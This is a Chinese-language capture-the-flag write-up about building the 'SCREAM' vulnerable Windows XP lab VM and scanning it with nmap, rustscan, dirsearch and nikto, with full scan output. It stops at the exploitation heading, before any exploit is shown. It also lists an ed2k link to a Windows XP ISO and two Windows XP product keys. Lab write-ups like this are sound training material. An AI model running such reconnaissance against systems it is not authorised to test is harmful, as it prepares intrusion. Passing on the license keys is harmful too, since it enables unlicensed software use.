SCREAM

生成靶场
今天挑战的靶场有点与众不同:

他要自己生成一个iso文件:

作者是将漏洞直接插入iso的,所以我们需要提前准备一个winxp sp2/sp3的iso文件:
ed2k://|file|sc_win_xp_pro_with_sp2_vl.iso|621346816|6F27DB53806D79FE37A0EDEC04AA9B05|/
使用腾讯微云可以很方便的下载,不用vip:

但是下载到本地的时候太慢了。。。。。。
一边装了个pwn系统,一边等好了,漫长。。。输入产品认证码和地址:

等待加载出镜像:

建立虚拟机,打开看一下,出现了奇奇怪怪的问题,后来听大佬说得用英文版的,也就是en开头的:
可以在这里下载:en_windows_xp_professional_with_service_pack_3_x86_cd_vl_x14-73974.iso

开启虚拟机的过程中,用户名不能使用默认的Administrator,需要改一下。

然后莫名其妙就关机了:

嘶。。。。等待重启一下吧,我突然想起来之前有个中文的好像也重启了,嘶。。。是不是当时也可以用的来着。。
然后就到了选用户的时候了:

发送ctrl+alt+del就行了,发两次:


登不进去,扫一下:

看一下是否是这个:

看来我们要搞的就是这台机子了!
信息搜集
端口扫描(少个80端口)
sudo nmap -sS -sV -p- -sC 192.168.244.183
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 09:50 EST
# Nmap scan report for 192.168.244.183
# Host is up (0.00058s latency).
# Not shown: 65532 filtered tcp ports (no-response)
# PORT STATE SERVICE VERSION
# 21/tcp open ftp WAR-FTPD 1.65 (Name Scream XP (SP2) FTP Service)
# |_ftp-bounce: bounce working!
# | ftp-syst:
# |_ SYST: UNIX emulated by FileZilla
# | ftp-anon: Anonymous FTP login allowed (FTP code 230)
# | drwxr-xr-x 1 ftp ftp 0 Feb 16 22:24 bin
# | drwxr-xr-x 1 ftp ftp 0 Feb 16 22:24 log
# |_drwxr-xr-x 1 ftp ftp 0 Feb 16 22:24 root
# 22/tcp open ssh WeOnlyDo sshd 2.1.3 (protocol 2.0)
# | ssh-hostkey:
# | 1024 2c:23:77:67:d3:e0:ae:2a:a8:01:a4:9e:54:97:db:2c (DSA)
# |_ 1024 fa:11:a5:3d:63:95:4a:ae:3e:16:49:2f:bb:4b:f1:de (RSA)
# 23/tcp open telnet
# | fingerprint-strings:
# | GenericLines, NCP, RPCCheck, tn3270:
# | Scream Telnet Service
# | login:
# | GetRequest:
# | HTTP/1.0
# | Scream Telnet Service
# | login:
# | Help:
# | HELP
# | Scream Telnet Service
# | login:
# | SIPOptions:
# | OPTIONS sip:nm SIP/2.0
# | Via: SIP/2.0/TCP nm;branch=foo
# | From: <sip:nm@nm>;tag=root
# | <sip:nm2@nm2>
# | Call-ID: 50000
# | CSeq: 42 OPTIONS
# | Max-Forwards: 70
# | Content-Length: 0
# | Contact: <sip:nm@nm>
# | Accept: application/sdp
# | Scream Telnet Service
# |_ login:
# 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
# SF-Port23-TCP:V=7.94SVN%I=7%D=2/16%Time=65CF7691%P=x86_64-pc-linux-gnu%r(N
# SF:ULL,12,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xf
# SF:d\x1f")%r(GenericLines,34,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03
# SF:\xff\xfd\x18\xff\xfd\x1f\r\n\r\nScream\x20Telnet\x20Service\r\nlogin:\x
# SF:20")%r(tn3270,3C,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\
# SF:x18\xff\xfd\x1f\xff\xfc\x18\xff\xfe\x19\xff\xfc\x19\xff\xfb\0Scream\x20
# SF:Telnet\x20Service\r\nlogin:\x20")%r(GetRequest,42,"\xff\xfb\x01\xff\xfe
# SF:\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd\x1fGET\x20/\x20HTTP/1\.0\r
# SF:\n\r\nScream\x20Telnet\x20Service\r\nlogin:\x20")%r(RPCCheck,5C,"\xff\x
# SF:fb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd\x1f\x80\0\0\
# SF:(r\xfe\x1d\x13\0\0\0\0\0\0\0\x02\0\x01\x86\xa0\0\x01\x97\|\0\0\0\0\0\0\
# SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0Scream\x20Telnet\x20Service\r\nlogin:\x20")%
# SF:r(Help,36,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff
# SF:\xfd\x1fHELP\r\nScream\x20Telnet\x20Service\r\nlogin:\x20")%r(SIPOption
# SF:s,10F,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd
# SF:\x1fOPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\x20nm;branch=
# SF:foo\r\nFrom:\x20<sip:nm@nm>;tag=root\r\nTo:\x20<sip:nm2@nm2>\r\nCall-ID
# SF::\x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x2070\r\nContent-
# SF:Length:\x200\r\nContact:\x20<sip:nm@nm>\r\nAccept:\x20application/sdp\r
# SF:\n\r\nScream\x20Telnet\x20Service\r\nlogin:\x20")%r(NCP,31,"\xff\xfb\x0
# SF:1\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd\x1f\x13Scream\x20
# SF:Telnet\x20Service\r\nlogin:\x20");
# MAC Address: 00:0C:29:4C:10:1E (VMware)
# Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
# Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done: 1 IP address (1 host up) scanned in 157.70 seconds嘶,看师傅们wp发现有个80没扫出来。。。。是启动错误了吗?就离谱,重新搞一个试试,再试试那个中文吧:
换中文的扫描试试
# sc_win_xp_pro_with_sp2_vl.iso
B66VY-4D94T-TPPD4-43F72-8X4FY现在就卡在这一步了:

离谱,还是换回来吧,重启不了服务的话我只能换镜像了,麻了!这次尝试不自动安装:
MRX3F-47B9T-2487J-KWKMF-RPWBY这次很顺利,连用户名都不用改,看来还是不能靠它自动安装!我擦,进来了,爽!

端口扫描

后台偷偷摸摸扫一下试试:
sudo arp-scan -l
sudo rustscan -a 192.168.244.183 -- -A -sCV -Pn扫描结果如下:
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.244.183:21
Open 192.168.244.183:22
Open 192.168.244.183:23
Open 192.168.244.183:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-16 11:19 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:19
Completed NSE at 11:19, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:19
Completed NSE at 11:19, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:19
Completed NSE at 11:19, 0.00s elapsed
Initiating ARP Ping Scan at 11:19
Scanning 192.168.244.183 [1 port]
Completed ARP Ping Scan at 11:19, 0.04s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:19
Completed Parallel DNS resolution of 1 host. at 11:19, 0.02s elapsed
DNS resolution of 1 IPs took 0.02s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 11:19
Scanning 192.168.244.183 [4 ports]
Discovered open port 23/tcp on 192.168.244.183
Discovered open port 21/tcp on 192.168.244.183
Discovered open port 22/tcp on 192.168.244.183
Discovered open port 80/tcp on 192.168.244.183
Completed SYN Stealth Scan at 11:19, 0.02s elapsed (4 total ports)
Initiating Service scan at 11:19
Scanning 4 services on 192.168.244.183
Completed Service scan at 11:20, 46.05s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 192.168.244.183
Retrying OS detection (try #2) against 192.168.244.183
NSE: Script scanning 192.168.244.183.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:20
Completed NSE at 11:20, 5.06s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:20
Completed NSE at 11:20, 0.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:20
Completed NSE at 11:20, 0.00s elapsed
Nmap scan report for 192.168.244.183
Host is up, received arp-response (0.00061s latency).
Scanned at 2024-02-16 11:19:41 EST for 55s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 128 WAR-FTPD 1.65 (Name Scream XP (SP2) FTP Service)
| ftp-syst:
|_ SYST: UNIX emulated by FileZilla
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxr-xr-x 1 ftp ftp 0 Feb 17 00:06 bin
| drwxr-xr-x 1 ftp ftp 0 Feb 17 00:06 log
|_drwxr-xr-x 1 ftp ftp 0 Feb 17 00:06 root
|_ftp-bounce: bounce working!
22/tcp open ssh syn-ack ttl 128 WeOnlyDo sshd 2.1.3 (protocol 2.0)
| ssh-hostkey:
| 1024 2c:23:77:67:d3:e0:ae:2a:a8:01:a4:9e:54:97:db:2c (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAPtvfmQ8cYhT1xTUjk5200EXVr+bRcTtGNR4rO/Lvu/Vqg/bVeh5s9jVC71rtZUKo7JgO69m2mC3tTotkfmAxiITLfjWh4oser26g7JxcNZBpwdLVbfT1nv97z04v6IiKW8wEWtMh1bIJPjvmVPAZ014VwBnAAciMyhOwDMEZpIXAAAAFQDyUkmh2IGAv+mFXyCBioERkTgalQAAAIBIFC7tXS5HM9kNh+rSNEn69CwsC8JM+oScNih2xJBDDdDkjdUQaan29p0+Xypa4xlxfLisYLmWgoN8ckRjclehgvRMub498VtWtrJVeNohpuy/I01M+knr6WjhAM7bQ6FwZZnFuP9tjOOr88f62Y/cOyyNZdVx0GW+beAMHRkmEAAAAIEA4nZJdLgvGEV7kw+V36+ABpbk43fg/SoqXnDqBrrNoMLVQIioJQCN8SJpYvI/9XeWT2wvQ9+2EGp2JA+RIihP1+OiLlVKFPqleTGQz4sBeHKl+erAqhBlpdWG29X8qkMGHdlCUtCvUkK/DFuFsllx3RUSqeEJEuZ9n2bjiDFDmP0=
| 1024 fa:11:a5:3d:63:95:4a:ae:3e:16:49:2f:bb:4b:f1:de (RSA)
|_ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAIEAs4A0SjxI4hCfOqCoOQlHePoEzc7jnMryJ2l+VytIUIzl4CtZWDl+QksfXMeh3qJLRCGluu+FYsxbkWQMEzaw77tD9nhVyV7q+9vDDi5SvKon9NppKMmTTNxZK69qLVzKYnXuazBPIrUG1HfNaCr/1jSyTNEMWt4kngdfLpewoMM=
23/tcp open telnet syn-ack ttl 128
| fingerprint-strings:
| GenericLines, NCP, RPCCheck, tn3270:
| Scream Telnet Service
| login:
| GetRequest:
| HTTP/1.0
| Scream Telnet Service
| login:
| Help:
| HELP
| Scream Telnet Service
| login:
| SIPOptions:
| OPTIONS sip:nm SIP/2.0
| Via: SIP/2.0/TCP nm;branch=foo
| From: <sip:nm@nm>;tag=root
| <sip:nm2@nm2>
| Call-ID: 50000
| CSeq: 42 OPTIONS
| Max-Forwards: 70
| Content-Length: 0
| Contact: <sip:nm@nm>
| Accept: application/sdp
| Scream Telnet Service
|_ login:
80/tcp open http syn-ack ttl 128 Tinyweb httpd 1.93
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: TinyWeb/1.93
|_http-title: The Scream - Edvard Munch
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.94SVN%I=7%D=2/16%Time=65CF8B23%P=x86_64-pc-linux-gnu%r(N
SF:ULL,12,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xf
SF:d\x1f")%r(GenericLines,34,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03
SF:\xff\xfd\x18\xff\xfd\x1f\r\n\r\nScream\x20Telnet\x20Service\r\nlogin:\x
SF:20")%r(tn3270,3C,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\
SF:x18\xff\xfd\x1f\xff\xfc\x18\xff\xfe\x19\xff\xfc\x19\xff\xfb\0Scream\x20
SF:Telnet\x20Service\r\nlogin:\x20")%r(GetRequest,42,"\xff\xfb\x01\xff\xfe
SF:\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd\x1fGET\x20/\x20HTTP/1\.0\r
SF:\n\r\nScream\x20Telnet\x20Service\r\nlogin:\x20")%r(RPCCheck,5C,"\xff\x
SF:fb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd\x1f\x80\0\0\
SF:(r\xfe\x1d\x13\0\0\0\0\0\0\0\x02\0\x01\x86\xa0\0\x01\x97\|\0\0\0\0\0\0\
SF:0\0\0\0\0\0\0\0\0\0\0\0\0\0Scream\x20Telnet\x20Service\r\nlogin:\x20")%
SF:r(Help,36,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff
SF:\xfd\x1fHELP\r\nScream\x20Telnet\x20Service\r\nlogin:\x20")%r(SIPOption
SF:s,10F,"\xff\xfb\x01\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd
SF:\x1fOPTIONS\x20sip:nm\x20SIP/2\.0\r\nVia:\x20SIP/2\.0/TCP\x20nm;branch=
SF:foo\r\nFrom:\x20<sip:nm@nm>;tag=root\r\nTo:\x20<sip:nm2@nm2>\r\nCall-ID
SF::\x2050000\r\nCSeq:\x2042\x20OPTIONS\r\nMax-Forwards:\x2070\r\nContent-
SF:Length:\x200\r\nContact:\x20<sip:nm@nm>\r\nAccept:\x20application/sdp\r
SF:\n\r\nScream\x20Telnet\x20Service\r\nlogin:\x20")%r(NCP,31,"\xff\xfb\x0
SF:1\xff\xfe\"\xff\xfe\0\xff\xfd\x03\xff\xfd\x18\xff\xfd\x1f\x13Scream\x20
SF:Telnet\x20Service\r\nlogin:\x20");
MAC Address: 00:0C:29:4C:10:1E (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2000|XP|2003 (93%)
OS CPE: cpe:/o:microsoft:windows_2000::sp4 cpe:/o:microsoft:windows_xp::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_server_2003
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows 2000 SP4 or Windows XP SP2 or SP3 (93%), Microsoft Windows XP SP2 (93%), Microsoft Windows XP SP2 or Windows Small Business Server 2003 (92%), Microsoft Windows 2000 SP4 (91%), Microsoft Windows XP SP3 (91%), Microsoft Windows 2000 (90%), Microsoft Windows XP SP2 or SP3 (90%), Microsoft Windows 2000 SP0 (87%), Microsoft Windows XP SP2 or Windows Server 2003 (87%), Microsoft Windows Server 2003 (87%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.94SVN%E=4%D=2/16%OT=21%CT=%CU=%PV=Y%DS=1%DC=D%G=N%M=000C29%TM=65CF8B54%P=x86_64-pc-linux-gnu)
SEQ(SP=107%GCD=1%ISR=108%TI=I%TS=0)
OPS(O1=M5B4NW0NNT00NNS%O2=M5B4NW0NNT00NNS%O3=M5B4NW0NNT00%O4=M5B4NW0NNT00NNS%O5=M5B4NW0NNT00NNS%O6=M5B4NNT00NNS)
WIN(W1=4470%W2=41A0%W3=4100%W4=40E8%W5=40E8%W6=402E)
ECN(R=Y%DF=Y%TG=80%W=4470%O=M5B4NW0NNS%CC=N%Q=)
T1(R=Y%DF=Y%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=N%TG=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=N)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=263 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE
HOP RTT ADDRESS
1 0.61 ms 192.168.244.183
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:20
Completed NSE at 11:20, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:20
Completed NSE at 11:20, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:20
Completed NSE at 11:20, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.75 seconds
Raw packets sent: 85 (8.764KB) | Rcvd: 21 (1.140KB)
正常了,可以扫到web服务了!!!
目录扫描
feroxbuster -u http://192.168.244.183
# 结果太长了
dirsearch -u http://192.168.244.183 -e* -i 200,300-399
浏览器插件查看

感觉进入点应该不是这里,但是也可以试试lighttpd的漏洞,查看一下:
Nikto扫描
sudo nikto -h http://192.168.244.183
# - Nikto v2.5.0
# ---------------------------------------------------------------------------
# + Target IP: 192.168.244.183
# + Target Hostname: 192.168.244.183
# + Target Port: 80
# + Start Time: 2024-02-16 21:14:39 (GMT-5)
# ---------------------------------------------------------------------------
# + Server: TinyWeb/1.93
# + /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
# + /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
# + ERROR: Error limit (20) reached for host, giving up. Last error:
# + Scan terminated: 0 error(s) and 2 item(s) reported on remote host
# + End Time: 2024-02-16 21:15:16 (GMT-5) (37 seconds)
# ---------------------------------------------------------------------------
# + 1 host(s) tested漏洞利用
